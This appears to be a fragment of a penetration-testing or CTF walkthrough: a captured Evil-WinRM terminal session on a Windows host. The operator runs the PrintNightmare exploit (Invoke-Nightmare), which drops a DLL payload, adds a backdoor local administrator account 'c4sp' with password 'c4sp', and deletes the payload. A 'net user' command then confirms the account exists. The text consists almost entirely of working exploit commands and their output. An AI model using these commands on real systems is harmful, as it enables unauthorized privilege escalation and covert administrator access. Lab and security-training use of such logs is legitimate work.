 *Evil-WinRM* PS C:\temp\privesc> Invoke-Nightmare -DriverName "Xerox" -NewUser "c4sp" -NewPassword "c4sp"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user c4sp as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\temp\privesc> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            c4sp                     DefaultAccount
Guest                    tony
The command completed with one or more errors.